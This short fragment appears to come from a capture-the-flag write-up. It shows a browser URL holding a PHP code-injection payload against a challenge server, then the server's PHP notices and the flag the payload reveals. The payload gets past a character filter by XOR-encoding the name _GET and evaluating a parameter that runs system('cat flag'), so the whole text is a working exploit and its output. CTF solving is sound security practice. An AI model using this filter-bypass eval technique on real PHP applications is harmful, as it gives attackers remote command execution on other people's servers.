 不安全 | 183.129.189.60:10035/?x=$aacata=${%a0%b8%ba%ab^%ff%ff%ff%ff}[b];eval($aacata);&b=system(%27cat%20flag%27);
Notice: Use of undefined constant ���� - assumed '����' in /var/www/html/index.php(19) : eval()'d code on line 1
Notice: Use of undefined constant ���� - assumed '����' in /var/www/html/index.php(19) : eval()'d code on line 1
Notice: Use of undefined constant b - assumed 'b' in /var/www/html/index.php(19) : eval()'d code on line 1
flag{585ae8df504339777766bd76e3ebd9f4}